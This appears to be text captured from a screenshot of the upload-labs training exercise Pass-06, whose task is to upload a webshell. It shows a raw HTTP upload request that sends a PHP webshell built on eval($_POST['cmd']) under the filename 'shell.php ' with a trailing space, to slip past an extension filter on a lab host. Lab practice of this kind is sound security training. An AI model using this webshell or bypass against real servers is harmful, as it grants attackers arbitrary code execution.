 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 192.168.68.132
Content-Length: 420
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRzVgMvorDjAvakFf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
b3;q=0.9
Referer: http://192.168.68.132/upload-labs/Pass-06/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRzVgMvorDjAvakFf
Content-Disposition: form-data; name="upload_file"; filename="shell.php "
Content-Type: application/octet-stream
<?php
echo "I'VE GOT A SHELL!";
echo " luosiyuan  2020141530012";
eval($_POST['cmd']);
phpinfo();
?>
------WebKitFormBoundaryRzVgMvorDjAvakFf
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryRzVgMvorDjAvakFf--